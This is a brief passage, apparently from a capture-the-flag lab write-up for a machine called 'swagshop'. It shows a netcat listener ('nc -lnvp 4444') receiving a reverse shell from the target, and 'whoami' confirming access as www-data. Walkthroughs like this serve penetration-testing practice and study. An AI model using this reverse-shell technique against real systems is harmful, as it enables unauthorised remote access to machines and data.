 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.140] 42252
bash: cannot set terminal process group (1296): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ whoami
whoami
www-data
www-data@swagshop:/var/www/html$